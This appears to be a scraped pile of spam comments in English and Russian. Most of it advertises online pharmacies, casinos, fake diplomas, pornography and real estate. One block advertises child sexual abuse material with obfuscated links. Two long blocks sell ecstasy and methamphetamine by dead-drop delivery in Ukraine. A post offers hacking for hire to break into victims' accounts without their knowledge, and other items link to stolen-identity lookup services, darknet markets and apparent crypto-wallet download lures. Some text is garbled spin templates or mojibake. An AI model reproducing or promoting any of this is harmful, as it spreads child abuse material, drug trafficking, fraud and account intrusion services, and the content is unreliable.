Не тратьте время на утомительные поиски в Интернете.
Посетите наш каталог финансовых продуктов сегодня и найдите идеальный продукт для ваших финансовых целей.
All Dogs Sports Park, LLC is located on the beautiful grounds of Sycamore Lane Kennels and Farm, surrounded by orchards and vineyards in the heart of Lodi Wine Country. Our new sports center is for dogs of all shapes, sizes and abilities.
Looking for something fun to do with your dog? Come check out our regulation size competition dock and pool. Sign up for Dock Diving classes, reserve the pool for private dock diving practice or just for a swim.
We also have a 100 x 200 turfed arena where we offer Agility, Flyball and Barnhunt training class.
Our Obedience, Nosework and Trick Dog classes are held inside our matted, temperature controlled building.
alldogssportspark.com
Проверенное и надежное казино – селектор казино войти
купить аттестат в вологде
купить диплом томск
аттестат купить за 9 класс
Welcome!
Covert Cybersecurity Solutions
Delivering covert cybersecurity solutions for websites, accounts, and devices. I ensure swift and discreet completion of orders, leaving the victim uninformed of external intrusion.
https://www.techspot.com/news/59433-hire-digital-mercenary-minutes-hacker-list.html
My personal experience underscores that even a straightforward email opening demands proficiency across diverse areas:
Utilizing a program to hack Facebook or Whatsapp proves time-consuming and lacks universal effectiveness.
In cases of user inactivity, exploring server vulnerabilities and accessing the database becomes a necessary step.
Frequently, the less-protected secondary profile of the victim serves as a convenient gateway to the desired primary profile.
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Where to hire hackers[/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Hacker service[/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Hare a hacker [/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Hacker for hire[/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Hacker to hire[/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Find a hacker [/url]
[url=https://www.nytimes.com/2015/05/13/business/dealbook/owner-of-anonymous-hackers-for-hire-site-steps-forward.html?searchResultPosition=1]Hire hacker[/url]
Bro!
pharmacy rx one
Portable Balancing & Vibration Analysis with Balanset-1A
Experiencing excessive vibrations in your equipment? This can lead to rapid wear, breakdowns, and costly downtime. We have the solution!
Portable Balancer & Vibration Analyzer Balanset-1A is a compact yet powerful tool for precise rotor, shaft, turbine, and machinery balancing.
Eliminates harmful vibrations and extends equipment lifespan
Easy to use – no special training required
Lightweight & portable – ideal for on-site work
Suitable for multiple industries: agriculture, manufacturing, heavy machinery
Complete set with software and sensors available now.
Order today on eBay!
Invest in reliability and smooth operation of your equipment!
1 вин про http://www.fabc.com.kg/ .
купить аттестаты для школы госзнак в ростове на дону
Магазин дженериков по адресу https://vashaviagra.ru большой выбор
доступные цены гарантированное качество от производителя
диплом вуза купить в москве
осмотр гинеколога порно ginekolog-rukoeb1.ru .
порно мультик порно мультик .
купить диплом и сертификат специалиста
site
[url=https://tlo-ssndob.com/]PUA[/url]
see page [url=https://tlo-lookup.com]Virtual credit card[/url]
cialis no prescription
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
проекты жк новой москвы
можно ли купить диплом врача можно ли купить диплом врача .
Купить дженерики на сайте https://viagra24-online.ru/ с доставкой курьером
по низкой цене гарантированное качество
Once I finalized my dream kitchen layoutтАЪ exporting the design was surprisingly straightforward. The online tool offered several options; I chose to download high-resolution imagesтАЪ perfect for sharing with family and friends. The images were incredibly detailedтАЪ capturing every element of my designтАЪ from the subtle grain of the oak cabinets to the precise dimensions of the countertops. I also created a detailed PDF planтАЪ which included measurementsтАЪ appliance specificationsтАЪ and a comprehensive materials list. This was invaluable for potential contractorsтАЪ providing them with all the information they needed to accurately estimate costs and timelines. Sharing my design was incredibly easy. I emailed the images and PDF to several contractors I’d contactedтАЪ and the clarity of the visuals made communication seamless. They were all impressed by the level of detail and professionalism of the digital plans. I also shared my design on social mediaтАЪ posting the images to my Instagram account. My friends and family were amazed by the transformationтАЪ praising the modernтАЪ yet cozy feel of the kitchen. The online tool even allowed me to create a 3D walkthroughтАЪ which I shared with a friend who’s considering a kitchen renovation of her own. She was particularly impressed by the realistic rendering of the lighting and the overall atmosphere of the space. The ability to easily export and share my design was a fantastic feature of the software. It facilitated clear communication with contractorsтАЪ allowed me to easily share my vision with othersтАЪ and even inspired my friend to begin her own kitchen design journey. The entire processтАЪ from initial design to final export and sharingтАЪ was smoothтАЪ efficientтАЪ and incredibly rewardingтАЪ proving that designing a dream kitchen online can be both fun and incredibly practical.
Choosing the Right Online Tool
gorails.ru
B5XvZR9ny
Pay attention to the details. Small details can make a big difference. Think about the style of your soap dispenser‚ toothbrush holder‚ and other bathroom essentials. Choose pieces that complement your overall design aesthetic. Remember‚ less is often more. Avoid overcrowding the space with too many accessories. Instead‚ curate a collection of carefully chosen items that enhance the overall look and feel of your bathroom. A few well-placed accessories can create a more polished and sophisticated look than a cluttered collection.
Patterned tiles are a fantastic way to introduce visual interest. Geometric patterns‚ such as hexagons or chevrons‚ create a modern and stylish feel‚ while floral or damask patterns can add a touch of vintage charm. Remember to consider the scale of the pattern relative to the size of your bathroom; larger patterns might overwhelm a small space‚ while smaller patterns can get lost in a large one. You can also incorporate texture through the materials you choose for your vanity‚ shower walls‚ or flooring. Natural stone‚ such as marble or slate‚ offers a luxurious and unique texture‚ while wood adds warmth and a touch of rustic charm. Even the choice of towels and bathrobes can contribute to the overall textural experience. A fluffy‚ plush towel adds a level of softness that contrasts beautifully with the hard surfaces of your bathroom fixtures. Don’t be afraid to experiment with different textures and patterns to create a bathroom that is both visually appealing and comfortable.
Cialis professional http://edmedicationsprescription.com/ Buy amoxicillin without prescription uk
canada pharmacy online no prescription Online pharmacy no prescription
https://www.pharmwithoutaprescription.com
Pacific Care Pharmacy Methocarbamol healthyman
Cialis generico prezzo piu basso
buy viagra pills without prescription
1650 canadian pharmacy online no script Onlinepharmacy Alli
Приветственные бонусы по промокоду Redstar – Мелбет промокод, Betandyou промокод бонусы на депозит
Приобретение диплома ПТУ с сокращенной программой обучения в Москве
Online Pharmacy order cipro online supreme suppliers
Online Pharmacy Ondansetron Cialis 20 mg lowest price canadian pharmacy cialis 20mg Candian pharmacy
Большой выбор дженериков на сайте https://viagrame.ru/ для повышения потенции
быстрая доставка доступные цены
best deal on ED meds
Viagra for sale cheap buyamoxicillin500mgnoprescription.com here Online Pharmacy
через сколько действует кладбищенский приворот отзывы кто делал – Помог этот маг 89842861265
приворот на месячные на лоб отзывы
ведьма для приворота отзывы
отзывы о привороте на вольт
отзывы приворота мужа
приворот кладбищенский кто делал отзывы форум
Сайт мага настоящего https://cmag666.ru
магия приворот отзывы
приворот на петухах отзывы
привороты в краснодаре отзывы кто делал
приворот отзыв в уфе
отзывы о приворотах барнаул
отзывы о сильном привороте
приворот на месячные положительные отзывы
приворот на луну отзывы
отзывы сделавших приворот
приворот в воронеже отзывы кто делал
Контакты сильного мага номер 89842861265
Купить диплом о высшем образовании в Сочи
Продажа дженериков в магазине https://viagra-moscow.ru/ с доставкой
по привлекательной цене
Магазин Индийских дженериков https://viagra-u.ru большой ассортимент
по выгодным ценам с бесплатной доставкой
купить диплом об окончании школы 11 класса
купить диплом горного инженера prema-diploms.ru .
По моему это очень интересная тема. Давайте с Вами пообщаемся в PM.
in addition, it even offers a crypto your bank card (kucard), with which allowed to https://wisdombum.org/2019/04/what-good-thing-shall-i-do-and-have-life-thereby and spend cryptocurrency on everyday purchases exactly the same way, as you spend your fiat money.
canadapharmacyonlinedrugstore.com here
Прошу прощения, что вмешался… Но мне очень близка эта тема. Готов помочь.
в 2019 году на «Авито» представлено 10 категорий объявлений: «личные вещи», «Транспорт», «Недвижимость», «Работа», «услуги для дома, и дачи», «бытовая техника», «хобби и отдых», «Животные», https://kaizentraining.learnbeyond.com/kaizen/product/test-payment/ «для предпринимательства».
Keep up with the latest gaming industry news on site. We cover new announcements, updates, and major changes in the gaming world.
Военный адвокат Запорожье — Ваш правовой эксперт и адвокат по военным делам в Запорожье и Запорожской области. Цель военного адвоката в Запорожье это качественная и профессиональная юридическая помощь в военной сфере.
[url=https://advokaty.zp.ua/%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%B0%D0%B4%D0%B2%D0%BE%D0%BA%D0%B0%D1%82-%D0%B7%D0%B0%D0%BF%D0%BE%D1%80%D0%BE%D0%B6%D1%8C%D0%B5/]адвокат ТЦК Запорожье[/url]
В условиях сложных военных законов, приказов и внутренних правил, именно адвокат по военным делам может эффективно защитить права и интересы граждан. Кто, если не адвокат, поможет разобраться в этом сложном мире военной юриспруденции и обеспечить защиту ваших прав?
Военный адвокат Запорожье обеспечивает надёжную правовую защиту, представляет интересы клиента в суде, а также помогает разобраться в сложных правовых вопросах и добиться справедливого разрешения конфликтов.
Военная юриспруденция Запорожье
Военная юриспруденция — это специализированная область права, которая регулирует правовые отношения, связанные с военной службой, мобилизацией, военнослужащими и военными структурами. Она охватывает широкий спектр вопросов, включая права и обязанности военнослужащих, порядок и условия прохождения военной службы, мобилизационные процедуры, дисциплинарные и уголовные правонарушения в военной сфере, а также взаимодействие с военными судами и трибуналами. Военная юриспруденция также включает правовую защиту и помощь военнослужащим, обеспечивая справедливое и законное разрешение споров и конфликтов в рамках военной службы.
Роль военного адвоката в военной юриспруденции в Запорожье заключается в защите прав и интересов военнослужащих, участников боевых действий и их семей. Адвокат обеспечивает юридическое сопровождение в делах, связанных с нарушениями военной дисциплины, уголовными делами, административными правонарушениями, а также помогает с обжалованием решений военно-врачебных комиссий (ВЛК) и трудовых споров. Военный адвокат играет ключевую роль в представлении интересов клиента в судебных органах, помогает защитить права в сложных ситуациях, связанных с законодательством о мобилизации, военной службой и социальными гарантиями.
Официальное получение диплома техникума с упрощенным обучением в Москве
cialis sky pharmacy
Широкий выбор дженериков по выгодной цене на сайте https://viagra-viagra.ru
быстрая доставка гарантированное качество
Canadian Pharmacy Cialis 20mg canadian pharmacy online no script
Cialis_viagra_levitra_kaufen_rezeptfrei sky pharmacy canada Cialis India Pharmacy
Pfizer viagra 100mg price http://canadian24hourpharmacy.com/ Canadian health and care mall
canadian pharmacy on script needed Average cost of viagra 100mg
northwest pharmacy canada
Приобретение диплома ПТУ с сокращенной программой обучения в Москве
Как правильно купить диплом колледжа и пту в России, подводные камни
Immerse yourself in the world of cutting-edge technology with the global version of the POCO M6 Pro, which combines advanced features, stylish design, and an affordable price. This smartphone is designed for those who value speed, quality, and reliability.
Why is the POCO M6 Pro your ideal choice?
– Powerful Processor: The octa-core Helio G99-Ultra delivers lightning-fast performance. Gaming, streaming, multitasking—everything runs smoothly and without lag.
– Stunning Display: The 6.67-inch AMOLED screen with FHD+ resolution (2400×1080) and a 120Hz refresh rate offers incredibly sharp and vibrant visuals. With a touch sampling rate of 2160 Hz, every touch is ultra-responsive.
– More Memory, More Possibilities: Choose between the 8/256 GB or 12/512 GB configurations to store all your files, photos, videos, and apps without compromise.
– Professional Camera: The 64 MP main camera with optical image stabilization (OIS), along with additional 8 MP and 2 MP modules, allows you to capture stunning photos in any conditions. The 16 MP front camera is perfect for selfies and video calls.
– Long Battery Life, Fast Charging: The 5000 mAh battery ensures all-day usage, while the powerful 67W turbo charging brings your device back to life in just a few minutes.
– Global Version: Support for multiple languages, Google Play, and all necessary network standards (4G/3G/2G) makes this smartphone universal for use anywhere in the world.
– Convenience and Security: The built-in fingerprint sensor and AI-powered face unlock provide quick and reliable access to your device.
– Additional Features: NFC, IR blaster, dual speakers, and IP54 splash resistance—everything you need for a comfortable experience.
The POCO M6 Pro is not just a smartphone; it’s your reliable companion in the world of technology.
Hurry and grab it at a special price of just 15,000 rubles! Treat yourself to a device that impresses with its power, style, and functionality.
Take a step into the future today—purchase it on AliExpress!
вип эскорт москва вип эскорт москва .
Можно ли купить аттестат о среднем образовании? Основные рекомендации
Реально ли приобрести диплом стоматолога? Основные шаги
Заказать дженерики на сайте https://viagrof.ru производства Индии
в наличии широкий выбор по доступным ценам
ой.. не магу больше)))
{if|in the case when|when} {you will receive|you are guaranteed} a pop-up window with a message about {wallet|new wallet|new wallet|wallet}, {which|you did not expect, #file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster100k200k300k400k210125P2URLBB.txt”,1,N] may reject it!
my blog
freewallet app
Abacus Market’s user interface is designed with simplicity and efficiency in mind. It offers a clean, clutter-free environment that allows users to quickly find the products or services they need. Key features of the interface include:
Abacus Darknet Market
find
jaxx liberty download
Lolita 1997 deleted scene lolita book movie video fanpop
http://the.best-strapon-venessa.tiktokpornstar.com/?kiersten-yuliana
soft porn chat rooms marco steel gay porn video predators sex porn videos large women porn photos pale girl porn
canadian pharm support group
see this here jaxx wallet download
canadian pharmacies Canada Pharmacy 24 Hour Drug Store Viagra super active plus review
On Line Pharmacy Canadian pharmacy mall Levitra plus canada pharmacy 24 hour drug store Rosa impex pvt ltd viagra
купить диплом в чите
купить диплом в москве о высшем образовании
canadian pharcharmy
купить дипломы об образовании купить дипломы об образовании .
купить диплом колледжа в москве
check out the post right here
[url=https://jaxx-liberty.com/]jaxx io[/url]
Online drugstore canadian pharmacy cialis 20mg No Prescription Pharmacy
:::::::::::::::: ONLY THE BEST ::::::::::::::::
Content from TOR websites Magic Kingdom, TLZ,
Childs Play, Baby Heart, Giftbox, Hoarders Hell,
OPVA, Pedo Playground, GirlsHUB, Lolita City
More 3000 videos and 20000 photos girls and boys
h**p://tiny.cc/tficzz
h**p://j1d.ca/8T
h**p://put2.me/epuemo
Complete series LS, BD, YWM, Liluplanet
Sibirian Mouse, St. Peterburg, Moscow
Kids Box, Fattman, Falkovideo, Bibigon
Paradise Birds, GoldbergVideo, BabyJ
h**p://7z.si/c43r
h**p://4ty.me/ibhi7c
h**p://tt.vg/URoSx
Cat Goddess, Deadpixel, PZ-magazine
Tropical Cuties, Home Made Model (HMM)
Fantasia Models, Valya and Irisa, Syrup
Buratino, Red Lagoon Studio, Studio13
—————–
—————–
000A000221
Development of a dense and functional tissue layer of stem cells derived from human adipose tissue for the treatment of myocardial infarction in souls rats receiving https://worldnewsbd.co.uk/index.php/2021/03/12/post-format-gallery/.
диплом купить в екатеринбурге
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
only жк в москве
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
адрес жк москва
Sup, new pal! Let’s be buds, this’ll be sick.
Browsing here was like exploring the enchanting landscapes of New Zealand. The crisp imagery and lively design created a sense of awe, much like witnessing nature’s beauty firsthand. I’m delighted to have the opportunity to share my thoughts on this site!
Seeya, and may positivity and gratitude fill your heart
купить диплом о высшем образовании в воронеже отзывы prema-diploms.ru .
On line pharmacies http://edmedicationsprescription.com/ Trazdone without prescription
sky pharmacy online drugstore Article163
купить диплом врача дерматолога 4russkiy365-diplomy.ru .
We are thrilled to invite you to participate in the exclusive testing phase of our groundbreaking SEO Neural Network. Designed as your reliable companion in the world of search engine optimization, our platform offers automatic creation of semantic cores in eight languages.
Key Features:
Automatic generation of semantic cores and website structures.
Keyword clustering for maximum visibility in search engines.
Global reach with support for 17 languages.
Join us in exploring how our advanced technology can enhance your online presence and drive your business to new heights in search rankings.
We look forward to having you on board
levothyroxine without prescription
online pharmacy medications no script
247 Overnight Pharmacy Canadian Buy orlistat 120mg in usa non prescription india pharmacy Cheap viagra 100mg
купить диплом университет
Покупка диплома о среднем полном образовании: как избежать мошенничества?
Диплом техникума купить официально с упрощенным обучением в Москве
диплом на заказ купить
купить диплом сантехника
Аттестат 11 класса купить официально с упрощенным обучением в Москве
Купить диплом бакалавра в Волгограде
Надеюсь, Вы придёте к правильному решению.
However, https://ballooncrafts.com/hello-world/ it is a member of the SPIC and is regulated by the SEC. The cryptocurrency portal is not sometimes the best without observing the most important security measures.
elon casino bangladesh elon casino bangladesh .
Заказать справку
elonbet bangladesh eloncasinofun.com .
elon bet casino elon bet casino .
generic cialis for sale
casino elon https://www.elongaming.com .
Canadian Pharmacy Cialis 20mg Comprar cytotec en estados unidos north american pharmacy
Discreet cialis meds
skypharmacy
https://50style.ru/
Как купить диплом о высшем образовании с минимальными рисками
Официальное получение диплома техникума с упрощенным обучением в Москве
cialis online Canada Pharmacy 24 Hour Drug Store Rx customer support
аттестат за 11 класс купить в москве
elon casino elon casino .
Usa Pharmacy No Script Canadian pharmacy no prescription Buy doxycycline eu healthy man pills Buy cialis on line
Дамс в большинстве случаев оно так и есть!
имеются и те клиенты, которые не упускают вероятности купить корочку в минске на сайте, отложив его на время, https://edukacenter.com.br/seguro-educacional/ в ящик.
Propranolol http://pharmwithoutadoctorsprescription.com/ Canadian pharmacy 24 hr
onlinepharmacywithoutprescription Finasteride
canadian pharmacy no prescription
Либет Казино – это новый уровень онлайн развлечений! Регистрируйтесь на нашем сайте уже сейчас и погружайтесь в мир азарта вместе с Либет Казино! leebet casino войти
купить корочку для диплома купить корочку для диплома .
Купить диплом техникума, колледжа в Туле
диплом политеха купить диплом политеха купить .
Ты этого не сделаешь.
this says that users was no unnecessary questions exercise control over your assets on digital https://erogework.com/contents/1024 exchanges.
canadian pharmacies that accept paypal
купить диплом о высшем образовании в ставрополе
[url=https://redmetsplav.ru/store/titan/rossiyskie-splavy-4/titan-35bt—gost-10994-74/poroshok-titanovyy-35bt—gost-10994-74/]Порошок титановый 35БТ – ГОСТ 10994-74[/url]
Рзделия РёР· титана 35БТ – ГОСТ 10994-74 отличаются высокой прочностью Рё стойкостью Рє РєРѕСЂСЂРѕР·РёРё, что делает РёС… идеальными для применения РІ различных отраслях. Титан 35БТ обеспечивает надежность даже РІ самых сложных условиях эксплуатации. Рти изделия используются РІ авиационной, космической Рё медицинской сферах. РњС‹ предлагаем купить Рзделия РёР· титана 35БТ – ГОСТ 10994-74 РїРѕ конкурентоспособной цене. Рнвестируйте РІ качество Рё долговечность, выбирая продукцию, соответствующую современным требованиям. Обеспечьте своему проекту надежность СЃ нашими титановыми изделиями.
РедМетСплав предлагает обширный выбор качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
[url=https://redmetsplav.ru/store/kobalt/stellite/kobalt-stellite-506/lenta-kobaltovaya-stellite-506/]Лента кобальтовая Stellite 506[/url]
[url=https://redmetsplav.ru/store/magniy-i-ego-splavy/zarubezhnye-splavy-2/magniy-mdcin1a—jis-h-2222/list-magnievyy-mdcin1a—jis-h-2222/]Лист магниевый MDCIn1A – JIS H 2222[/url]
[url=https://redmetsplav.ru/store/titan/rossiyskie-splavy-4/titan-vt21l—ost-1-90060-92/list-titanovyy-vt21l—ost-1-90060-92/]Лист титановый Р’Рў21Р› – РћРЎРў 1 90060-92[/url]
[url=https://redmetsplav.ru/store/magniy-i-ego-splavy/zarubezhnye-splavy-2/magniy-az61—csa-hg-5/krug-magnievyy-az61—csa-hg-5/]РљСЂСѓРі магниевый AZ61 – CSA HG.5[/url]
[url=https://redmetsplav.ru/store/magniy-i-ego-splavy/zarubezhnye-splavy-2/magniy-hk31a—astm-b90/poroshok-magnievyy-hk31a—astm-b90/]Порошок магниевый HK31A – ASTM B90[/url]
Online Pharmacy India Buy amoxicillin northwestpharmacydrugstore.comcanadian health care mall Sildenafil online
купить диплом о профессиональной переподготовке твердая обложка
порно немцы http://trax-nemeckoe1.ru/ .
Free big booty porn videos fat ass movies fatassbooty
http://estrogen.imbalance-sua.titsamateur.com/?jayden-darlene
short hair wifey porn werst porn top 100 porn stars 2010 bdsm shemale porn cameron love free porn
Casino is not just a game of luck; it’s a thrilling challenge that can be mastered with the right strategy. Imagine the excitement of hitting 21 and beating the dealer with confidence. Whether you’re a novice or an experienced player, learning slot play online for money can transform your gaming experience and lead to significant wins. Don’t miss out on the opportunity to improve your skills and enjoy the rewards. Start playing blackjack today and take the first step towards becoming a pro!
купить диплом лечебное дело
However, did you know that there is actually such a factor pretty much as good debt?
Pinco Casino is one of the best casinos presented online in the last five years. In addition to the welcome deposit and bonus based on the main type (sports betting or gaming slots), the Pinco casino website has a number of bonuses depending on the amount and order of the deposit, special promotions, cashback, etc. Visit now: http://www.pinko-casino-495.ru
Реально ли приобрести диплом стоматолога? Основные шаги
No Prescription Pharmacy Sildenafil 100mg healthy man viagra
Canadian pharmacy without prescritption
I’ve been using Metamask for a while, but I recently needed to reinstall the Metamask Chrome extension. https://download.metaredi.org/ made the process super simple, and now my wallet is back up and running. This site is a lifesaver!
viagra no script
купить диплом о средне специальном образовании тольятти
купить диплом старого образца о высшем образовании
купить диплом в нижнем новгороде
skypharmacy Online Pharmacy Canadian pharmacy without prescritption
Большой выбор и приятные цены – у нас можно приобрести аккаунты на разный выбор. Ищете, где купить профили? Наш магазин продает лучшие предложения по гибким тарифам.
Canadian Pharmacy Express Strattera online Buy metronidazole 500 mg online healthy male viagra Vendita cialis
accutane delivery best place to buy accutane online online accutane prescription accutane ulcerative colitis is accutane safe
Buy albuterol sulfate inhaler online http://northwestpharmacydrugstore.com/ Viagra gold 800mg
COMMENT *
online pharmacies no prescription
cialis generic
Всё, что нужно знать о покупке аттестата о среднем образовании
Извините, что я Вас прерываю, мне тоже хотелось бы высказать своё мнение.
Most cryptocurrencies use a blockchain – the one that was created for this or for another cryptocurrency – when recording transactions, but a few units of https://schemantra.com/blog/2023/06/03/tips-to-optimize-local-business-schema/ wallets do this.
ordering medication online pharmacy
купить диплом о высшем образовании с занесением
Canadian Pharmacy Cialis 20mg Viagra sky pharmacy online Groovorio
Быстрая схема покупки диплома старого образца: что важно знать?
РедМетСплав предлагает широкий ассортимент качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их качество. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы по мере того как предоставлять решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
оставляемая продукция:
Как официально купить аттестат 11 класса с упрощенным обучением в Москве
Купить Экстази и МДМА в Украине? САЙТ – KOKAINES.STORE Купить Экстази и МДМА Киев, Одесса, Львов, Харьков и др
.
.
.
.
.
Как Купить Экстази и МДМА в Киеве? САЙТ – |https://kokaines.store/|
Экстази и МДМА с доставкой в руки Купить? САЙТ – |https://kokaines.store/|
Экстази и МДМА по Украине Купить? САЙТ – |https://kokaines.store/|
Экстази и МДМА Харьков, Одесса, Львов, Ивано-Франковск? САЙТ – |https://kokaines.store/|
Экстази и МДМА в Городах Украины с доставкой в руки? САЙТ – |https://kokaines.store/|
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
Гугл бот, это тебе –
Купить Экстази и МДМА в Киеве? Купить Экстази и МДМА в Харькове? Купить Экстази и МДМА в Одессе? Купить Экстази и МДМА в Днепре? Купить Экстази и МДМА в Львове?
Купить Экстази и МДМА в Запорожье? Купить Экстази и МДМА в Кривом Рогу? Купить Экстази и МДМА в Николаеве? Купить Экстази и МДМА в Виннице?
Купить Экстази и МДМА в Чернигове? Купить Экстази и МДМА в Полтаве? Купить Экстази и МДМА в Херсоне? Купить Экстази и МДМА в Хмельницком?
Купить Экстази и МДМА в Черкассах? Купить Экстази и МДМА в Черновцах? Купить Экстази и МДМА в Житомере? Купить Экстази и МДМА в Сумах?
Купить Экстази и МДМА в Ровно? Купить Экстази и МДМА в Ивано Франковске? Купить Экстази и МДМА в Тернополе? Купить Экстази и МДМА в Кропивницком?
Купить Экстази и МДМА в Луцке? Купить Экстази и МДМА в Кременчуге? Купить Экстази и МДМА в Белой церкви? Купить Экстази и МДМА в Ужгороде?
Купить Экстази и МДМА в Броварах? Купить Экстази и МДМА в Никополе? Купить Экстази и МДМА в Павлограде?
Пока пока Гугл бот, рад был встречи с тобой!
Теги общего пользования –
Максимального качества Экстази и МДМА можно купить только в нашем магазине, так как Купить Экстази и МДМА в Украине нереально где то в
другом месте. Наши профессиональные работники качественно разкладывают закладки и передают посылки с Экстази и МДМАом круглосуточно!
Не взирая на комендантский час, военное время, угрозу личной безопасности – наши закладчики розкладывают Экстази и МДМА круглосуточно.
Абсолютно все закладки Экстази и МДМАа с гарантией, по этому у нас так много покупателей, которые любят, ценят и хотят Купить Наш Экстази и МДМА.
Купить Экстази и МДМА с доставкой в руки есть возможность в таких городах как Киев, Харьков, Львов, Днепр, Николаев и другие.
Качество каждой партии проверяем лично, по этому Купить Экстази и МДМА в Киеве или Львове, Харькове или Одессе можно не опасаясь.
Когда звучит фраза “Купить Экстази и МДМА в Украине” – то каждый уважающий себя Украинец сразу же вспоминает наш сайт, потому что только
тут можно Купить Экстази и МДМА в Украине в виде гидрохлорида без примесей, чистота Экстази и МДМАа в украине составляет 93-98% ГХД.
Нет разницы – на праздник, на день рожденье, На Новый год, просто погулять – Наш сайт не подведет НИКОГДА! И всегда Купить Экстази и МДМА можно!
можно купить диплом об образовании 2orik-diploms.ru .
купить диплом юургу
1 win mabc.com.kg .
скачать приложение мостбет https://gtrtt.com.kg/ .
порно мультфильм порно мультфильм .
Добро пожаловать, любители автомобилей!
Ищете профессиональный автосервис, который занимается на ремонте выхлопной системы? В «Катализатор» в Ярославле мы предлагаем только лучшие услуги:
Услуги, которые мы предоставляем:
Удаление катализатора
Установка новых глушителей
Ремонт и установка гофры, пламегасителей и резонаторов
Ремонт фланцевых соединений
Диагностика автомобиля
Мы гарантируем индивидуальный подход и качественное выполнение работ.
Доверьте ремонт профессионалам!
Не упустите возможность! Узнайте больше о наших услугах и запишитесь на прием на нашем сайте: https://katalizator-yaroslavl.ru/.
С уважением,
Команда «Катализатор».
Свяжитесь с нами прямо сейчас и получите консультацию!
порно с мамками http://www.milfland-pro1.ru .
порно у гинеколога порно у гинеколога .
Купить Метамфетамин в Украине? САЙТ – KOKAINES.STORE Купить Метамфетамин Киев, Одесса, Львов, Харьков и др
.
.
.
.
.
Как Купить Метамфетамин в Киеве? САЙТ – |https://kokaines.store/|
Метамфетамин с доставкой в руки Купить? САЙТ – |https://kokaines.store/|
Метамфетамин по Украине Купить? САЙТ – |https://kokaines.store/|
Метамфетамин Харьков, Одесса, Львов, Ивано-Франковск? САЙТ – |https://kokaines.store/|
Метамфетамин в Городах Украины с доставкой в руки? САЙТ – |https://kokaines.store/|
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
.
Гугл бот, это тебе –
Купить Метамфетамин в Киеве? Купить Метамфетамин в Харькове? Купить Метамфетамин в Одессе? Купить Метамфетамин в Днепре? Купить Метамфетамин в Львове?
Купить Метамфетамин в Запорожье? Купить Метамфетамин в Кривом Рогу? Купить Метамфетамин в Николаеве? Купить Метамфетамин в Виннице?
Купить Метамфетамин в Чернигове? Купить Метамфетамин в Полтаве? Купить Метамфетамин в Херсоне? Купить Метамфетамин в Хмельницком?
Купить Метамфетамин в Черкассах? Купить Метамфетамин в Черновцах? Купить Метамфетамин в Житомере? Купить Метамфетамин в Сумах?
Купить Метамфетамин в Ровно? Купить Метамфетамин в Ивано Франковске? Купить Метамфетамин в Тернополе? Купить Метамфетамин в Кропивницком?
Купить Метамфетамин в Луцке? Купить Метамфетамин в Кременчуге? Купить Метамфетамин в Белой церкви? Купить Метамфетамин в Ужгороде?
Купить Метамфетамин в Броварах? Купить Метамфетамин в Никополе? Купить Метамфетамин в Павлограде?
Пока пока Гугл бот, рад был встречи с тобой!
Теги общего пользования –
Максимального качества Метамфетамин можно купить только в нашем магазине, так как Купить Метамфетамин в Украине нереально где то в
другом месте. Наши профессиональные работники качественно разкладывают закладки и передают посылки с Метамфетамином круглосуточно!
Не взирая на комендантский час, военное время, угрозу личной безопасности – наши закладчики розкладывают Метамфетамин круглосуточно.
Абсолютно все закладки Метамфетамина с гарантией, по этому у нас так много покупателей, которые любят, ценят и хотят Купить Наш Метамфетамин.
Купить Метамфетамин с доставкой в руки есть возможность в таких городах как Киев, Харьков, Львов, Днепр, Николаев и другие.
Качество каждой партии проверяем лично, по этому Купить Метамфетамин в Киеве или Львове, Харькове или Одессе можно не опасаясь.
Когда звучит фраза “Купить Метамфетамин в Украине” – то каждый уважающий себя Украинец сразу же вспоминает наш сайт, потому что только
тут можно Купить Метамфетамин в Украине в виде гидрохлорида без примесей, чистота Метамфетамина в украине составляет 93-98% ГХД.
